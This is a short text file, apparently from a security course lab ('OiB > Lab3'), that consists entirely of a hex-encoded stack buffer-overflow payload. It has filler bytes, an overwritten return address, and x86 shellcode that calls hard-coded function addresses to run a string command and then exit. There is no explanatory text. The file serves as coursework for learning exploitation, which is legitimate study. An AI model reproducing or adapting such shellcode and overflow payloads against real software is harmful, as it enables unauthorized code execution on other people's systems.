 OiB > Lab3 > strprepare.txt
1 \x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66
2 \x66\x66\x66\x66
3 \x49\xAC\x2B\x76
4 \xEB\x10\x5B\x53\xB9\xC0\x3B\x49\x75\xFF\xD1\xBB\x90\xA3\x45\x75\xFF\xD3\xE8\xEB\xFF\xFF\xFF\x52\x45